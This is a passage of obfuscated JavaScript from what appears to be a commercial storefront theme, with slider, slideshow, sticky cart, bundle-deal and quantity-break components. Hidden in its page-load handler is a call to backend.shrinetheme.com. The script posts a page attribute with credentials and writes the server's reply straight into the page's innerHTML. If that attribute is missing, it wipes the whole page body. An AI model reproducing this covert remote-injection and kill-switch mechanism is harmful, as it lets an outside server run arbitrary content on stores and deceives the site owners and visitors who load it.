_0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const 